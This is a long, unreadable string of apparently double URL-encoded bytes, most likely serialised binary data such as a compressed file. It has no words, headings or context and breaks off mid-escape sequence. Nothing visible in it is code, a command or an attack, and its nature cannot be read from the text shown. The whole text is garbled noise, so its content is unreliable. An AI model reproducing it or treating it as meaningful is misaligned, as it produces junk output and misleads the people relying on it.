F%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25C